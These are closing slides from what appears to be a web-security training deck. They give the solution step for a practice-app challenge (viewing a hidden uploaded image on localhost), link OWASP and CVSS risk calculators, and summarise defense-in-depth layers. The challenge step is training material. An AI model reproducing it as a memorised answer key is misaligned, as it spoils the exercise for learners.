Open http://localhost:3000/assets/public/images/uploads/😼-%23zatschi-%23whoneedsfourlegs-1572600969477.jpg and enjoy the incredibly cute photo of this pet being happy despite missing half a hind leg
Go back to the application, and the challenge will be solved.

Slide 93

OWASP Risk Assessment Calculator
https://www.security-net.biz/files/owaspriskcalc.html

Slide 94

https://www.first.org/cvss/calculator/3.0

Slide 95
Summary Layers of Defense in Depth
Policies, Procedures, Awareness
Physical
Perimeter
Internal Network
Host
App
Data

Slide 96

Questions ?

